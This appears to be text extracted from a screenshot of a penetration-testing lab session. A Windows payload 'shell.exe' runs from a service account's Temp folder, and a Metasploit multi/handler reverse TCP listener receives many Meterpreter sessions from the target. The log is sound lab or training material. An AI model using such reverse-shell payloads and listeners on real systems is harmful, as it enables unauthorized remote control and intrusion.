 C:\Users\SVC_MI~1\AppData\Local\Temp>shell.exe
shell.exe
C:\Users\SVC_MI~1\AppData\Local\Temp>
touhottaja@Laptop: ~
File Edit View Search Terminal Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.66:5566
[*] Sending stage (201798 bytes) to 10.129.39.54
[*] Sending stage (201798 bytes) to 10.129.39.54
[*] Sending stage (201798 bytes) to 10.129.39.54
[*] Sending stage (201798 bytes) to 10.129.39.54
[*] Sending stage (201798 bytes) to 10.129.39.54
[*] Sending stage (201798 bytes) to 10.129.39.54
[*] Sending stage (201798 bytes) to 10.129.39.54
[*] Meterpreter session 387 opened (10.10.14.66:5566 -> 10.129.39.54:50088) at 2024-03-23 17:38:45 +0200
meterpreter > [*] Meterpreter session 388 opened (10.10.14.66:5566 -> 10.129.39.54:50091) at 2024-03-23 17:38:45 +0200
[*] Meterpreter session 390 opened (10.10.14.66:5566 -> 10.129.39.54:50089) at 2024-03-23 17:38:45 +0200
[*] Meterpreter session 389 opened (10.10.14.66:5566 -> 10.129.39.54:50092) at 2024-03-23 17:38:45 +0200
[*] Meterpreter session 391 opened (10.10.14.66:5566 -> 10.129.39.54:50090) at 2024-03-23 17:38:45 +0200
[*] Meterpreter session 393 opened (10.10.14.66:5566 -> 10.129.39.54:50094) at 2024-03-23 17:38:53 +0200
[*] Meterpreter session 392 opened (10.10.14.66:5566 -> 10.129.39.54:50093) at 2024-03-23 17:38:53 +0200
meterpreter >
meterpreter >
meterpreter >
meterpreter >